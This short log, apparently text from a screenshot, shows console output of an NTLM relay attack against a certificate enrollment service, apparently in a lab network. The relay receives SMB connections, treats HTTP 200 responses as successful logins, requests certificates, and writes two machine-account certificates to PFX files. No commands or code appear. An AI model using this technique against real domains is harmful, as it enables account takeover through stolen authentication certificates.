 [*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.88.205
[*] SMBD: Received connection from 10.10.88.205
[*] SMBD: Received connection from 10.10.88.205
[*] SMBD: Received connection from 10.10.88.205
[*] SMBD: Received connection from 10.10.88.205
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD: Received connection from 10.10.88.205
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 20
[*] Writing PKCS#12 certificate to ./unknown7173$.pfx
[*] Certificate successfully written to file
[*] GOT CERTIFICATE! ID 19
[*] Writing PKCS#12 certificate to ./unknown3732$.pfx
[*] Certificate successfully written to file